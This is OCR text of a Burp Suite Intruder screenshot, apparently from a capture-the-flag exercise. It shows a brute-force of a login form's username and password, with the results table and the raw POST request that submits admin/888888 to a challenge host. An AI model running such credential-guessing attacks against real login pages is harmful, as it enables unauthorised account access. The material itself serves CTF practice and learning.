 Intruder attack 2
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目 ?
请求 Payload1 Payload2 状态 错误 超时 长 评论
88 admin 888888 200 225
0 200 211
1 admin 200 211
2 admin 200 211
3 user admin 200 211
4 admin admin 200 211
5 guest admin 200 211
6 administrator admin 200 211
7 system admin 200 211
8 system 200 211
请求 响应
Raw 参数 头 Hex
POST /check.php HTTP/1.1
Host: 8800bdd9-49a8-4dce-8196-e1266f27f630.challenges.ctfer.com:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://8800bdd9-49a8-4dce-8196-e1266f27f630.challenges.ctfer.com:8080
Connection: close
Referer: http://8800bdd9-49a8-4dce-8196-e1266f27f630.challenges.ctfer.com:8080/
Upgrade-Insecure-Requests: 1
username=admin&password=888888
? < + > 输入搜索字词 没有比赛
完成了